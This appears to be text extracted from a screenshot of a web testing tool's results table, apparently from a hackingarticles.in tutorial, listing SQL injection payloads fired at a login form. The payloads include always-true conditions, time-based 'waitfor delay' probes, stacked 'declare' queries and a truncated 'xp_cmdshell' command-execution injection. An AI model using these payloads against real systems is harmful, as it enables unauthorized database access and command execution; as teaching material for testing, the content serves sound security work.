 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Invalid ...
0 200 13584
www.hackingarticles.in
1 ' ' 200 13584
2 a' or 1=1-- ' 200 13648
3 "a"" or 1=1--" ' 200 2534
4 or a = a ' 200 2534
5 a' or 'a' = 'a ' 200 2534
7 a' waitfor delay '0:0:10'-- ' 200 2575
6 1 or 1=1 ' 200 2534
8 1 waitfor delay '0:0:10'-- ' 200 2560
9 declare @q nvarchar (200) ... ' 200 2534
10 declare @s varchar(200) se... ' 200 2534
14 ? ' 200 2534
13 a' ' 200 13584
16 ý or 1=1 -- ' 200 2534
15 ' or 1=1 ' 200 2551
11 declare @q nvarchar (200) ... ' 200 2534
12 declare @s varchar (200) s... ' 200 2534
21 x' AND members.email IS N... ' 200 2553
19 anything' OR 'x'='x ' 200 2534
20 x' AND 1=(SELECT COUNT(*... ' 200 2553
18 x' AND email IS NULL; -- ' 200 2553
17 x' AND userid IS NULL; -- ' 200 2553
24 '; exec master..xp_cmdshell... ' 200 2597
25 ' ' 200 13584
23 23 OR 1=1 ' 200 2534
28 %20or%20x=x ' 200 2534